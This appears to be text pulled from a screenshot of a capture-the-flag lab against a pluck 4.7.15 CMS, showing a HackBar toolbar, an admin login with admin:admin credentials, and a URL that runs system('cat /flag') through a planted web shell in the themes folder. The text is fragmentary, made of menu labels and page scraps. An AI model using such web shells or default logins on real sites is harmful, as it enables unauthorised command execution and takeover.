 eci-2ze3es0hytbc49t7yacg.cloudeci1.ichunqiu.com/?file=cm
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://eci-2zei57ia61t3bbz00cgl.cloudeci1.ichunqiu.com/data/themes/shell/shell.php?cmd=system('cat /flag');
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
cms
cm
admin | powered by pluck
pluck log in
password
●●●●● Log in admin:admin
pluck 4.7.15 © 2005-2022. pluck is available under the terms of the GNU General Public License.